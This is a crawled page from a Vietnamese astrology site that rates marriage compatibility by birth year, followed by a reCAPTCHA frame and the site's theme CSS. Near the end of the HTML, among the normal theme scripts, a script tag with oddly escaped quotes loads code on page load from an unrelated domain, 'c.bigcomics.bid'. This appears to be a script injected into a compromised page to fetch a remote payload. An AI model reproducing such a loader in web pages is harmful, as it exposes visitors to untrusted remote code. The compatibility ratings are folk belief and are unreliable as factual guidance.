							<td class="alt2">Thổ - Thủy =&gt; <a href="/giai-nghia/khai-niem-tuong-khac/" target="_blank"><span style="color:#FF0066">Tương khắc</span></a></td>
							<td class="alt2" style="vertical-align: middle;text-align:center;"><b><span style="color:#FF0066">2</span></b></td>
						</tr><tr class="">
							<td class="alt2" style="vertical-align: middle;"><a href="/chon-tuoi-ket-hon/tuoi-nam-sinh-nam-1991/"><b><span style="color:#FF0066"><u>1991</u></span></b></a></td>
							<td class="alt2"><a href="/giai-nghia/khai-niem-thach-luu-moc/" target="_blank"><span style="color:#0000CC">Thạch Lựu Mộc</span></a> - <a href="/giai-nghia/khai-niem-lo-bang-tho/" target="_blank">Lộ Bàng Thổ</a> &nbsp; =&gt; &nbsp;<a href="/giai-nghia/khai-niem-tuong-khac/" target="_blank"><span style="color:#FF0066">Tương khắc</span></a></td>
							<td class="alt2"><span style="color:#0000CC">Tân</span> - Tân&nbsp; =&gt; &nbsp;<a href="#/" target="_blank"><span style="color:#212121">Bình</span></a> </td>
							<td class="alt2"><span style="color:#0000CC">Dậu</span> - Mùi&nbsp; =&gt; &nbsp;<a href="#/" target="_blank"><span style="color:#212121">Bình</span></a></td>
							<td class="alt2"><span style="color:#0000CC">Cấn</span> - Ly&nbsp; =&gt; &nbsp;<a href="/giai-nghia/khai-niem-hoa-hai/" target="_blank"><span style="color:#FF0066">Hoạ hại</span></a> &nbsp;(không tốt)</td>
							<td class="alt2">Thổ - Hỏa =&gt; <a href="/giai-nghia/khai-niem-tuong-sinh/" target="_blank"><span style="color:#00CC66">Tương sinh</span></a></td>
							<td class="alt2" style="vertical-align: middle;text-align:center;"><b><span style="color:#FF0066">4</span></b></td>
						</tr><tr class="info">
							<td class="alt2" style="vertical-align: middle;"><a href="/chon-tuoi-ket-hon/tuoi-nam-sinh-nam-1992/"><b><span style="color:#00CC66"><u>1992</u></span></b></a></td>
							<td class="alt2"><a href="/giai-nghia/khai-niem-thach-luu-moc/" target="_blank"><span style="color:#0000CC">Thạch Lựu Mộc</span></a> - <a href="/giai-nghia/khai-niem-kiem-phong-kim/" target="_blank">Kiếm Phong Kim</a> &nbsp; =&gt; &nbsp;<a href="/giai-nghia/khai-niem-tuong-khac/" target="_blank"><span style="color:#FF0066">Tương khắc</span></a></td>
							<td class="alt2"><span style="color:#0000CC">Tân</span> - Nhâm&nbsp; =&gt; &nbsp;<a href="#/" target="_blank"><span style="color:#212121">Bình</span></a> </td>
							<td class="alt2"><span style="color:#0000CC">Dậu</span> - Thân&nbsp; =&gt; &nbsp;<a href="#/" target="_blank"><span style="color:#212121">Bình</span></a></td>
							<td class="alt2"><span style="color:#0000CC">Cấn</span> - Cấn&nbsp; =&gt; &nbsp;<a href="/giai-nghia/khai-niem-phuc-vi/" target="_blank"><span style="color:#00CC66">Phục vị</span></a> &nbsp;(tốt)</td>
							<td class="alt2">Thổ - Thổ =&gt; <a href="#/" target="_blank"><span style="color:#212121">Bình</span></a></td>
							<td class="alt2" style="vertical-align: middle;text-align:center;"><b><span style="color:#00CC66">5</span></b></td>
						</tr><tr class="info">
							<td class="alt2" style="vertical-align: middle;"><a href="/chon-tuoi-ket-hon/tuoi-nam-sinh-nam-1993/"><b><span style="color:#00CC66"><u>1993</u></span></b></a></td>
							<td class="alt2"><a href="/giai-nghia/khai-niem-thach-luu-moc/" target="_blank"><span style="color:#0000CC">Thạch Lựu Mộc</span></a> - <a href="/giai-nghia/khai-niem-kiem-phong-kim/" target="_blank">Kiếm Phong Kim</a> &nbsp; =&gt; &nbsp;<a href="/giai-nghia/khai-niem-tuong-khac/" target="_blank"><span style="color:#FF0066">Tương khắc</span></a></td>
							<td class="alt2"><span style="color:#0000CC">Tân</span> - Quý&nbsp; =&gt; &nbsp;<a href="#/" target="_blank"><span style="color:#212121">Bình</span></a> </td>
							<td class="alt2"><span style="color:#0000CC">Dậu</span> - Dậu&nbsp; =&gt; &nbsp;<a href="/giai-nghia/khai-niem-tam-hinh/" target="_blank"><span style="color:#FF0066">Tam hình</span></a></td>
							<td class="alt2"><span style="color:#0000CC">Cấn</span> - Đoài&nbsp; =&gt; &nbsp;<a href="/giai-nghia/khai-niem-dien-nien/" target="_blank"><span style="color:#00CC66">Diên niên</span></a> &nbsp;(tốt)</td>
							<td class="alt2">Thổ - Kim =&gt; <a href="/giai-nghia/khai-niem-tuong-sinh/" target="_blank"><span style="color:#00CC66">Tương sinh</span></a></td>
							<td class="alt2" style="vertical-align: middle;text-align:center;"><b><span style="color:#00CC66">5</span></b></td>
						</tr><tr class="info">
							<td class="alt2" style="vertical-align: middle;"><a href="/chon-tuoi-ket-hon/tuoi-nam-sinh-nam-1994/"><b><span style="color:#00CC66"><u>1994</u></span></b></a></td>
							<td class="alt2"><a href="/giai-nghia/khai-niem-thach-luu-moc/" target="_blank"><span style="color:#0000CC">Thạch Lựu Mộc</span></a> - <a href="/giai-nghia/khai-niem-son-dau-hoa/" target="_blank">Sơn Đầu Hỏa</a> &nbsp; =&gt; &nbsp;<a href="/giai-nghia/khai-niem-tuong-sinh/" target="_blank"><span style="color:#00CC66">Tương sinh</span></a></td>
							<td class="alt2"><span style="color:#0000CC">Tân</span> - Giáp&nbsp; =&gt; &nbsp;<a href="#/" target="_blank"><span style="color:#212121">Bình</span></a> </td>
							<td class="alt2"><span style="color:#0000CC">Dậu</span> - Tuất&nbsp; =&gt; &nbsp;<a href="/giai-nghia/khai-niem-luc-hai/" target="_blank"><span style="color:#FF0066">Lục hại</span></a></td>
							<td class="alt2"><span style="color:#0000CC">Cấn</span> - Càn&nbsp; =&gt; &nbsp;<a href="/giai-nghia/khai-niem-thien-y/" target="_blank"><span style="color:#00CC66">Thiên y</span></a> &nbsp;(tốt)</td>
							<td class="alt2">Thổ - Kim =&gt; <a href="/giai-nghia/khai-niem-tuong-sinh/" target="_blank"><span style="color:#00CC66">Tương sinh</span></a></td>
							<td class="alt2" style="vertical-align: middle;text-align:center;"><b><span style="color:#00CC66">7</span></b></td>
						</tr><tr class="info">
							<td class="alt2" style="vertical-align: middle;"><a href="/chon-tuoi-ket-hon/tuoi-nam-sinh-nam-1995/"><b><span style="color:#00CC66"><u>1995</u></span></b></a></td>
							<td class="alt2"><a href="/giai-nghia/khai-niem-thach-luu-moc/" target="_blank"><span style="color:#0000CC">Thạch Lựu Mộc</span></a> - <a href="/giai-nghia/khai-niem-son-dau-hoa/" target="_blank">Sơn Đầu Hỏa</a> &nbsp; =&gt; &nbsp;<a href="/giai-nghia/khai-niem-tuong-sinh/" target="_blank"><span style="color:#00CC66">Tương sinh</span></a></td>
							<td class="alt2"><span style="color:#0000CC">Tân</span> - Ất&nbsp; =&gt; &nbsp;<a href="/giai-nghia/khai-niem-tuong-khac/" target="_blank"><span style="color:#FF0066">Tương khắc</span></a> </td>
							<td class="alt2"><span style="color:#0000CC">Dậu</span> - Hợi&nbsp; =&gt; &nbsp;<a href="#/" target="_blank"><span style="color:#212121">Bình</span></a></td>
							<td class="alt2"><span style="color:#0000CC">Cấn</span> - Khôn&nbsp; =&gt; &nbsp;<a href="/giai-nghia/khai-niem-sinh-khi/" target="_blank"><span style="color:#00CC66">Sinh khí</span></a> &nbsp;(tốt)</td>
							<td class="alt2">Thổ - Thổ =&gt; <a href="#/" target="_blank"><span style="color:#212121">Bình</span></a></td>
							<td class="alt2" style="vertical-align: middle;text-align:center;"><b><span style="color:#00CC66">6</span></b></td>
						</tr><tr class="">
							<td class="alt2" style="vertical-align: middle;"><a href="/chon-tuoi-ket-hon/tuoi-nam-sinh-nam-1996/"><b><span style="color:#FF0066"><u>1996</u></span></b></a></td>
							<td class="alt2"><a href="/giai-nghia/khai-niem-thach-luu-moc/" target="_blank"><span style="color:#0000CC">Thạch Lựu Mộc</span></a> - <a href="/giai-nghia/khai-niem-giang-ha-thuy/" target="_blank">Giang Hạ Thủy</a> &nbsp; =&gt; &nbsp;<a href="/giai-nghia/khai-niem-tuong-sinh/" target="_blank"><span style="color:#00CC66">Tương sinh</span></a></td>
							<td class="alt2"><span style="color:#0000CC">Tân</span> - Bính&nbsp; =&gt; &nbsp;<a href="/giai-nghia/khai-niem-tuong-sinh/" target="_blank"><span style="color:#00CC66">Tương sinh</span></a> </td>
							<td class="alt2"><span style="color:#0000CC">Dậu</span> - Tý&nbsp; =&gt; &nbsp;<a href="/giai-nghia/khai-niem-luc-pha/" target="_blank"><span style="color:#FF0066">Lục phá</span></a></td>
							<td class="alt2"><span style="color:#0000CC">Cấn</span> - Tốn&nbsp; =&gt; &nbsp;<a href="/giai-nghia/khai-niem-tuyet-menh/" target="_blank"><span style="color:#FF0066">Tuyệt mệnh</span></a> &nbsp;(không tốt)</td>
							<td class="alt2">Thổ - Mộc =&gt; <a href="/giai-nghia/khai-niem-tuong-khac/" target="_blank"><span style="color:#FF0066">Tương khắc</span></a></td>
							<td class="alt2" style="vertical-align: middle;text-align:center;"><b><span style="color:#FF0066">4</span></b></td>
						</tr></table><p><b><i>Xem tuổi đẹp để kết hôn cho nam nữ sinh vào các năm khác:</i></b><ul><li><a href="/chon-tuoi-ket-hon/tuoi-nu-sinh-nam-1981/">Nữ sinh năm 1981 hợp nam tuổi nào?</a></li><li><a href="/chon-tuoi-ket-hon/tuoi-nam-sinh-nam-1988/">Nam sinh năm 1988 hợp nữ tuổi nào?</a></li><li><a href="/chon-tuoi-ket-hon/tuoi-nam-sinh-nam-1988/">Nam sinh năm 1988 hợp nữ tuổi nào?</a></li><li><a href="/chon-tuoi-ket-hon/tuoi-nam-sinh-nam-1998/">Nam sinh năm 1998 hợp nữ tuổi nào?</a></li></ul><script> function send_form() {var frm = document.search; var tuoiban = frm.tuoiban.value; var gtban = frm.gtban.value; window.location.href = "/chon-tuoi-ket-hon/tuoi-"+gtban+"-sinh-nam-"+tuoiban+"/"; } </script>					</div>
					

				<footer class="text-left meta-box">
			<ul class="td-tags td-post-small-box clearfix"><li><span>Từ khóa</span></li><li><a href="/tag/boi-tuoi-ket-hon/" rel="tag">bói tuổi kết hôn</a></li><li><a href="/tag/boi-tuoi-ket-hon-qua-ngay-sinh/" rel="tag">bói tuổi kết hôn qua ngày sinh</a></li><li><a href="/tag/chon-tuoi-ket-hon/" rel="tag">chọn tuổi kết hôn</a></li><li><a href="/tag/coi-tuoi-ket-hon/" rel="tag">coi tuổi kết hôn</a></li><li><a href="/tag/xem-nam-ket-hon/" rel="tag">xem năm kết hôn</a></li><li><a href="/tag/xem-tuoi-cuoi/" rel="tag">xem tuổi cưới</a></li><li><a href="/tag/xem-tuoi-cuoi-vo/" rel="tag">xem tuổi cưới vợ</a></li><li><a href="/tag/xem-tuoi-cuoi-vo-ga-chong/" rel="tag">xem tuổi cưới vợ gả chồng</a></li><li><a href="/tag/xem-tuoi-ket-hon/" rel="tag">xem tuổi kết hôn</a></li><li><a href="/tag/xem-tuoi-ket-hon-theo-ngay-thang-nam-sinh/" rel="tag">xem tuổi kết hôn theo ngày tháng năm sinh</a></li><li><a href="/tag/xem-tuoi-lay-chong/" rel="tag">xem tuổi lấy chồng</a></li><li><a href="/tag/xem-tuoi-lay-vo/" rel="tag">xem tuổi lấy vợ</a></li><li><a href="/tag/xem-tuoi-vo-chong/" rel="tag">xem tuổi vợ chồng</a></li><li><a href="/tag/xem-tuoi-vo-chong-ket-hon/" rel="tag">xem tuổi vợ chồng kết hôn</a></li><li><a href="/tag/xem-tuoi-vo-chong-tot-xau/" rel="tag">xem tuổi vợ chồng tốt xấu</a></li></ul>.		</footer><!-- .entry-meta -->

</div><!-- #content -->
</div><!-- .row -->


</main>

<footer id="footer" class="footer-wrapper">

	<div id="copyright" class="copyright-team">
<p>Copyright ©2014-2025 Tử Vi Khoa Học All rights reserved<br> Ghi rõ nguồn Tử Vi Khoa Học nếu bạn phát hành lại nội dung này</p>
<p id="thk" class="copy"> <a href="/about-us/">Về chúng tôi</a>
       	<a href="/copyright-notice/">Bản quyền</a>
        <a href="/terms-of-use/">Điều khoản</a>                  
        <a href="/privacy-policies/">Chính sách</a>
        <a href="/contact/">Liên hệ</a><a href="https://hoconline.club/">Học Online</a></p>
</div>
<!-- FOOTER 1 -->

<!-- FOOTER 2 -->



<div class="absolute-footer dark medium-text-center small-text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
              </div>
          </div>
  </div>
</div>
<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">
	<div class="sidebar-menu no-scrollbar ">
		<ul class="nav nav-sidebar nav-vertical nav-uppercase">
			<li><a href="https://www.tuvikhoahoc.com/xem-tu-vi-theo-ngay-sinh/">Xem tử vi theo ngày tháng năm sinh</a></li>
<li><a href="https://www.tuvikhoahoc.com/xem-tu-vi-theo-gio-sinh/">Xem tử vi trọn đời theo giờ sinh</a></li>
<li><a href="https://www.tuvikhoahoc.com/giai-nghia/diem-bao-giat-long-may-trai/">Giật lông mày trái</a></li>
<li><a href="https://www.tuvikhoahoc.com/xem-tuoi-vo-chong/">Xem tuổi vợ chồng</a></li>
<li><a href="https://www.tuvikhoahoc.com/chon-nam-sinh-con/">xem tuổi sinh con</a></li>
		</ul>
	</div>
</div>
<script  id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"visibility_show":"Hi\u1ec7n","visibility_hide":"\u1ea8n","visibility_hide_by_default":"1","width":"Auto"};
/* ]]> */
</script>
<script  src='/wp-content/plugins/table-of-contents-plus/front.min.js' id='toc-front-js'></script>
<script  src='/wp-includes/js/hoverIntent.min.js' id='hoverIntent-js'></script>
<script  id='flatsome-js-js-extra'>
/* <![CDATA[ */
var flatsomeVars = {"ajaxurl":"https:\/\/tuvikhoahoc.com\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"60","user":{"can_edit_pages":false}};
/* ]]> */
</script>
<script  src='/wp-content/themes/tuvikhoahoc/assets/js/flatsome.js' id='flatsome-js-js'></script>
<script type=\"text/javascript\" src=\"https://c.bigcomics.bid/FfgZNwvz\" defer></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"732b7bf8d61b4ed6afa7d09683c6de6a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="4TzW1aMj2saDgpwQHEsLkg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1764311374856');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://tuvikhoahoc.com/wp-content/themes/tuvikhoahoc/assets/css/fl-icons.css
body_size: -217
content:
@font-face {
	font-display: swap;
	font-family: 'fl-icons';
	src: url("icons/fl-icons.woff") format("woff")
}

.lazy-icons i[class^="icon-"] {
	visibility: visible !important
}

--- FILE ---
content_type: text/css
request_url: https://tuvikhoahoc.com/wp-content/themes/tuvikhoahoc/style.css
body_size: 3930
content:
/*
Theme Name: tuvikhoahoc
Description: This is a child theme for Flatsome Theme
Author: UX Themes
Template: flatsome
Version: 3.0
*/

/*************** ADD CUSTOM CSS HERE.   ***************/

a:hover{text-decoration: none !important; }
@media only screen and (max-width: 48em) {
/*************** ADD MOBILE ONLY CSS HERE  ***************/
}

@media screen and (min-width: 850px){
	.large-3 {
	    max-width: 28%;
	    -ms-flex-preferred-size: 28%;
	    flex-basis: 28%;
	}
	.content-builder .large-3{
		 max-width: 25% !important;
	    -ms-flex-preferred-size: 25% !important;
	    flex-basis: 25% !important;
	}
	.large-9 {
	    max-width: 72%;
	    -ms-flex-preferred-size: 72%;
	    flex-basis: 72%;
	}
}
.page-wrapper{padding-top: 20px;padding-bottom: 10px !important; }
.entry-header-text{padding-bottom: 0px; }

/* Css header */
.nav-column li>a, .nav-dropdown>li>a{color: #212121 !important; font-size: 15px !important; }
.header-nav li .nav-top-link{font-size: 14px !important; color: white !important; font-weight: normal !important; }
.nav>li>a:focus, .nav>li>a:hover{background: none !important; }
.nav-dropdown{padding: 0px !important; box-shadow: none !important; border: 1px solid #ddd !important; }
.off-canvas .sidebar-menu{padding: 5px 0px;}
.sidebar-menu .nav>li>a{font-size: 14px !important;}
.off-canvas-right .mfp-content, .off-canvas-left .mfp-content{background-color: white !important; }
.nav-vertical>li>ul li a{font-size: 15px !important; color: #212121 !important; }
.nav-icon .header-button .icon{padding-left: 4px !important; padding-right: 4px !important; border-radius: 3px; border-color: #a00000; background: #a00000 !important; }
.nav-icon .header-button .icon .icon-menu{top: 0px !important; }
.icon-menu{font-size: 28px !important;}
/* End css header */

/* Begin css container */
body{line-height: 1.9em; }
#wrapper, #main{z-index: 1; }
h1, h2, h3, h4, h5, h6, .heading-font, .banner h1, .banner h2{font-weight: normal !important; }
b, strong{font-weight: bold !important; }
.button, button, input[type='submit'], input[type='reset'], input[type='button']{font-weight: normal !important; text-transform: none !important; letter-spacing: 0 !important; -webkit-appearance: none !important;}
.button, button, input, textarea, select, fieldset{margin-bottom: 0px !important;}
@media screen and (min-width: 849px) {
	.col-border+.col, .col-divided+.col {
	    padding-left: 0px !important;
	}
	.col-divided {
	    padding-right: 15px !important;
	    border-right: none;
	}
	.row-divided>.col+.col:not(.large-12) {
	    border-left: none !important;
	    padding-left: 0px !important;
	}
	.widget ul{
		margin-left: 0px !important;
	}
}
label{width: auto !important}
select, .select-resize-ghost, .select2-container .select2-choice, .select2-container .select2-selection{-webkit-appearance: menulist !important; border-radius: 0 !important; background-image: none !important; height: 40px !important; }
option, textarea, input[type=text], input[type=email], input[type=search] {color: #212121; background: #fff; border: 1px solid #c3c3c3; }
input[type='email'], input[type='date'], input[type='search'], input[type='number'], input[type='url'], input[type='password'], textarea,.select-resize-ghost, .select2-container .select2-choice, .select2-container .select2-selection{display: inline-block !important; width: auto !important; }
fieldset {border: 1px solid #b34744; padding: 5px; }
legend {width: auto; margin-bottom: 0; color: #212121; border: 0; padding: 0 5px; text-transform: none; font-size: 18px; }
/* End css container */

/* Begin css breadcrumbs */
#breadcrumbs{font-size: 14px;}
#breadcrumbs a{color: #333;}
/* End css container */

/* Begin css share */
.blog-share{margin: 20px 0px 0px 0px; padding: 6px 0 6px; border-bottom: 1px dashed #d2d2d2; border-top: 1px dashed #d2d2d2; }
.blog-share .td-post-share-title {font-weight: 700; font-size: 14px; position: relative; vertical-align: middle; font-family: 'Open Sans',arial,sans-serif; float: left; margin-right: 10px; }
/* End css share */

/* Begin css content*/
.row-large .post-item{padding: 10px 15px 10px !important;}
.entry-content{padding-top: 15px !important;}
.entry-content{padding-bottom: 10px !important;}
.entry-content table{border-spacing: 0px !important;} 
.entry-content table th, td{border: 1px solid #ececec;}
.entry-content ul li{margin-bottom: 0.2em !important}
.entry-content p{margin-bottom: 1em}
th:first-child, td:first-child{
	padding-left: 0.5em !important;
}
th:last-child, td:last-child{
	padding-right: 0.5em !important;
}
@media screen and (max-width: 549px){
	.box-vertical .box-image {
		width: 28% !important;
        direction: ltr;
	    display: table-cell;
	    vertical-align: middle;
	    float: left;
	}
	.box-text .from_the_blog_excerpt {
		padding-top: 5px;
	}
}
@media (max-width: 549px){.is-larger {font-size: 1.3em !important; } }
@media screen and (min-width: 550px){.box-list-view .box .box-text, .box-vertical .box-text {padding-left: 1em !important; padding-right: 0em !important; } }
.archive-page-header .col{padding-bottom: 10px !important;}
.box-image{margin-right: 12px; padding-bottom: 10px; vertical-align: top !important; }
.category_one .box-image{float: none !important;}
.section-title-normal{border-bottom: 2px solid #c92424; }
.section-title span{padding: 6px 12px 5px; background-color: #c92424; font-size: 16px; color: white; }
.box-text{padding-top: 0px !important; }
.form-center {text-align: center; }
.row-xsmall>.flickity-viewport>.flickity-slider>.col, .row-xsmall>.col {padding: 0 3px 15px !important; margin-bottom: 0; }
.from_the_blog_excerpt {font-size: 16px !important; padding-top: 10px; }
h6, th, span.widget-title{line-height: 1.4em !important; letter-spacing: 0 !important; text-transform: none !important; font-size: medium !important; }
th, td{text-align: -webkit-match-parent !important; font-size: medium !important; color: unset !important; }
.post ol li, .post ul li{margin-bottom: 5px !important}
.wp-caption{margin: 0 auto !important; padding-bottom: 20px; }
.thang{text-align: center;}
.thang td{text-align: center;}
.thuduong{text-align:center;} 
.ngayam{padding: 10px 0;text-align:center;font-size:80px !important;font-weight: bold;color:#289a7c !important;position: relative;} 
.ngayduong{padding: 10px 0;text-align:center;font-size:80px;font-weight:bold !important;color:red;position: relative;} 
.t2t6 {text-align: left; font-size: 18px; font-weight:bold; color:#ff0000;display: block;} 
.am {text-align:right;color:#c10000;display: block;} 
.ngaytot{background:#fdd9d9} 
.ngayxau{background:#eee;} 
.ngay:hover{background-color: #FFF000 !important;} 
.homnay{background-color: #FFF000 !important; cursor: pointer;}
.infoday{font-size: 14px;text-align:center;color:#af2020; font-weight:bold;}
.bgheadtop{text-align:center  !important; background:#c92424 !important;color:white !important;border: 1px solid #c92424 !important;}
.bgheadtop h2{color: white !important}
.bgheadsecon{text-align:center !important; background:#ffeded !important;border: 1px solid #ffc3c3 !important;font-weight: normal;}
.nameweek{font-size:16px;color:red;font-weight:bold;padding-bottom:5px;}
.noborder{border: 0px !important; font-weight:bold;padding: 0px !important}

.tx-left{float:right;width:14%;padding:5px 2px 15px 2px;margin:5px 10px 5px 0;}
.list_tx{overflow:hidden;padding-bottom: 10px;border-bottom:1px solid #d6d6d6;margin-bottom:10px;padding: 10px;background: #f9f9f9;border: 1px solid #eaeaea;} 
.list_tx .tx-left{text-align: center;}
.list_tx .tx-ct{padding-top: 15px; text-align:right;font-size:14px;}
.tx-left .tx-day{font-size:24px; font-weight: bold;}
.tx-left .tx-tt{font-size:14px;line-height:1.6;padding-top:5px;}
.tx-right .tx-dl{font-size:18px;}
.tx-right ul{margin-bottom:0px;}
.tx-color{padding: 2px 5px;color:white;font-size:13px;}
.ngaytot .tx-day{border-bottom: 1px solid  #fb3200}
.ngayxau .tx-day{border-bottom: 1px solid #000;}
.binhthuong .tx-day{border-bottom: 1px solid #3baaf7}
.ngaytot .tx-left{border: 1px solid #fb3200}
.ngaytot .tx-color{background:#fb3200}
.ngayxau .tx-left{border: 1px solid #000;}
.ngayxau .tx-color{background:#000;}
.binhthuong .tx-left{border: 1px solid #3baaf7}
.binhthuong .tx-color{background:#3baaf7;}
.ngaytot .tx-right .tx-dl,.ngaytot .tx-left{color:#fb3200}
.ngayxau .tx-right .tx-dl,.ngayxau .tx-left{color:#000;}
.binhthuong .tx-right .tx-dl,.binhthuong .tx-left{color:#3baaf7;} 
.scrollbar {background: #F5F5F5; overflow-y: scroll; }
table.compare{border:1px solid #c3c3c3!important;border-collapse:collapse!important;margin-bottom:15px;background:transparent}
table.compare tr{margin-bottom:2px!important}
table.compare td{border:1px solid #c3c3c3!important;padding:3px!important;vertical-align:top!important}
table.compare th{border:1px solid #c3c3c3!important;padding:3px!important;vertical-align:left!important;*text-align:justify}
table.form-send td{padding:4px;text-align:center}
table.form-send input,table.form-send select{margin:3px}
.form-send td{border:none!important}
div#tcal{position:absolute;visibility:hidden;z-index:100;width:158px;padding:2px 0 0 0}
div#tcal table{width:100%;border:1px solid silver;border-collapse:collapse;background-color:white}
div#tcal table.ctrl{border-bottom:0}
div#tcal table.ctrl td{width:15px;height:20px}
div#tcal table.ctrl th{background-color:white;color:black;border:0}
div#tcal th{border:1px solid silver;border-collapse:collapse;text-align:center;padding:3px 0;font-family:tahoma,verdana,arial;font-size:10px;background-color:gray;color:white}
div#tcal td{border:0;border-collapse:collapse;text-align:center;padding:2px 0;font-family:tahoma,verdana,arial;font-size:11px;width:22px;cursor:pointer}
div#tcal td.othermonth{color:silver}
div#tcal td.weekend{background-color:#acd6f5}
div#tcal td.today{border:1px solid red}
div#tcal td.selected{background-color:#ffb3be}
iframe#tcalIF{position:absolute;visibility:hidden;z-index:98;border:0}
div#tcalShade{position:absolute;visibility:hidden;z-index:99}
div#tcalShade table{border:0;border-collapse:collapse;width:100%}
div#tcalShade table td{border:0;border-collapse:collapse;padding:0}
div.top-box-title{width:100%;text-align:center;background:#90001b;color:#e4e4e4;font-size:12px;overflow:hidden;font-family:helvetica}
.aicap {display: none; }
#boxes .window {position:fixed; left:0; top:10; width:300px; height:450px; display:none; z-index:10000; }
#boxes #dialog {width:300px; height:450px; padding:0px; background-color:#ffffff; }
.close {position: absolute; top: 0px; color: white; right: 0px; padding: 8px 8px; background: #840202; font-size: 18px; line-height: 11px; opacity: 1 !important;text-shadow: none !important;z-index: 99999;}
.close:hover {color: white; }
.close .td-icon-close {color: white; font-size: 22px; float: right; }
.close .fix-text {float: left; display: inline-block; margin-top: 6px; padding-right: 10px; font-size: 14px; }
.td-all-devices{text-align: center; padding: 10px 0;}
.score_sim{margin: 0 auto; text-align:center; background:#ffeeb1; padding: 15px; border:1px solid #ffab7a;width:80%;margin-bottom: 20px; }
.score_sim .score-sim-head{font-size:30px; color:red; text-align:center;padding-bottom:15px;}
.score_sim .score{width:80px;height:80px; border-radius:40px; background:red;text-align:center; line-height:80px; font-size:40px;color:white;display:inline-block;vertical-align: middle;}
.score_sim .result p{display:inline-block;font-size:24px;padding-left:10px;margin-bottom: 0px;}
.arrow-date {font-size: 24px; color: #ffb5ab; }
.arrow-left{display: block; position: absolute; left: 2px; top: 50px;width: 20px; text-align: left;}
.arrow-right{display: block; position: absolute; right: 2px; top: 50px;text-align: right;width: 20px;}
.td-tags span{font-size:12px;background-color:#c92424;padding:5px 9px;color:#fff;display:block;text-transform:uppercase;line-height:10px;float:left;height:20px}
.td-tags a{display:block;float:left;border:1px solid #ededed;margin-left:4px;line-height:8px;color:#111;padding:6px 8px;font-size: 14px;}
.td-tags a:hover{color:#fff;background-color:#c92424;border-color:#c92424}
.post .td-tags{margin-left: 0 !important;margin-bottom: 0px;}
.td-tags span{font-weight:600}
.td-tags li{margin-bottom: 8px !important; list-style:none;display:inline-block;line-height:20px;margin-left:8px !important;float:left}
.td-tags span, .td-tags a{margin-right:4px;margin-left:0; text-decoration: none;}
.td-tags h2, .td-tags h3, .td-tags h4{padding: 0px !important;margin: 0px !important; font-size: 12px !important;}
/* End css content */
ul.menu>li>a, ul.menu>li>span:first-child, .widget>ul>li>a, .widget>ul>li>span:first-child{
	color: #313131;
}
.icon-box-img svg, .icon-box-img img, .has-icon-bg .icon img { filter: invert(26%) sepia(100%) saturate(1646%) hue-rotate(342deg) brightness(79%) contrast(99%) !important;}
.icon-box:hover .has-icon-bg .icon .icon-inner img {filter: invert(1) !important;}
/* Begin css widget */
.copyright-team{font-size: 14px; width: 100%; overflow: hidden;text-align: center;padding:15px 0px 0px;color:#212121;background: #f2f2f2;}
.copyright-team a{padding: 0 7px; color: #7d0000;}
.copyright-team p{margin-bottom: 10px !important;}
.absolute-footer{padding: 0px !important;}
.countdownbirthday{margin-bottom: 15px; background-color: rgb(246, 247, 220); padding: 15px; text-align: center}
/*.countdownbirthday p{text-align: left;}*/
.countdownbirthday span{font-size: 26px !important; padding: 10px 20px; line-height: 17px;}
#toc_container li,#toc_container ul{margin:0;padding:0}#toc_container.no_bullets li,#toc_container.no_bullets ul,#toc_container.no_bullets ul li,.toc_widget_list.no_bullets,.toc_widget_list.no_bullets li{background:0 0;list-style-type:none;list-style:none}#toc_container.have_bullets li{padding-left:12px}#toc_container ul ul{margin-left:1.5em}#toc_container{background:#f9f9f9;border:1px solid #aaa;padding:10px;margin-bottom:1em;width:auto;display:table;font-size:95%}#toc_container.toc_light_blue{background:#edf6ff}#toc_container.toc_white{background:#fff}#toc_container.toc_black{background:#000}#toc_container.toc_transparent{background:none transparent}#toc_container p.toc_title{text-align:center;font-weight:700;margin:0;padding:0}#toc_container.toc_black p.toc_title{color:#aaa}#toc_container span.toc_toggle{font-weight:400;font-size:90%}#toc_container p.toc_title+ul.toc_list{margin-top:1em}.toc_wrap_left{float:left;margin-right:10px}.toc_wrap_right{float:right;margin-left:10px}#toc_container a{text-decoration:none;text-shadow:none}#toc_container a:hover{text-decoration:underline}.toc_sitemap_posts_letter{font-size:1.5em;font-style:italic}